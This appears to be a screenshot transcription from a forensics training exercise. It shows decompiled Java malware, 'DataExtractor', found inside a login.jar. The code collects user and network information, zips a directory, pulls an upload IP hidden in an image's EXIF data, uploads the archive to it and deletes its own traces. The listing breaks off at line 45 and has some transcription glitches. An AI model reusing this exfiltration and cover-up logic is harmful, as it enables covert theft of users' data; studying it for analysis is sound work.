 C:\Users\tracerfire\Desktop\Artifacts\ARTIFACTS FOUND\login_recompiled\DataExtractor.java - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
login.jar × DataExtractor.java ×
1 import java.io.BufferedWriter;
2 import java.io.File;
3 import java.io.IOException;
4 import java.net.NetworkInterface;
5 import java.util.Enumeration;
6 import java.util.zip.ZipOutputStream;
7
8 public class DataExtractor
9 {
10 public DataExtractor() {}
11
12 public static String k = "cat";
13
14 public static void main(String[] args) throws com.drew.imaging.ImageProcessingException { new
15 new UserInfo();String currentUser = UserInfo.userN();
16 new UserInfo();String fileName = UserInfo.fileN();
17 String infoFile = new DirectorySetter().infoMe();
18 String netFile = new DirectorySetter().netMe();
19 String directory = new DirectorySetter().directMe();
20 String zipFile = new DirectorySetter().zipOut();
21 String pictureLoc = new DirectorySetter().pictureMe();
22 x x = new x();
23 try {
24 networkInfo(netFile);
25 writeFile(info, infoFile);
26 java.io.FileOutputStream fos = new java.io.FileOutputStream(zipFile);
27 ZipOutputStream zos = new ZipOutputStream(fos);
28 File srcFile = new File(directory);
29 addDirToArchive(zos, srcFile);
30 zos.close();
31 deleteFiles(netFile, infoFile);
32 String picloc = new DirectorySetter().photoServ() + decryptString("CQ4cDQ8NFBMdBAkABQ4bF1
33 saveImage(picloc, pictureLoc);
34 String ex = decryptString(new ExifExtractor().ipExtract(), k);
35 uploadF(ex, zipFile);
36 deleteFiles(zipFile, pictureLoc);
37 } catch (IOException ioe) {
38 ioe.printStackTrace();
39 }
40 }
41
42 private static void writeFile(String info, String infoFile) {
43 try {
44 java.io.FileWriter writer = new java.io.FileWriter(infoFile, true);
45 BufferedWriter bufferedWriter = new BufferedWriter(writer);